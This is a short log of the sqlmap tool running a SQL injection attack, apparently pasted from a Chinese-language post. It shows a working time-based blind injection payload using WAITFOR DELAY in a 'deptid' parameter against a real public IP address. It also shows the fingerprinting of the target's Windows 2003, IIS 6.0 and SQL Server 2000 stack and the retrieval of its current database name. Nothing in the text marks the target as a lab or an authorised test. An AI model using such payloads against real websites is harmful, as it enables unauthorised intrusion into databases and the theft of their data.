 选定 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: deptid=' WAITFOR DELAY '0:0:5'-- AND 'CePv'='CePv&id=267
---
[16:47:07] [INFO] testing Microsoft SQL Server
[16:47:07] [INFO] confirming Microsoft SQL Server
[16:47:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:47:08] [INFO] fetching current database
[16:47:08] [INFO] retrieved: whnlzx
current database:    'whnlzx'
[16:47:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 20 times
[16:47:08] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 16:47:08
C:\Python27\sqlmap>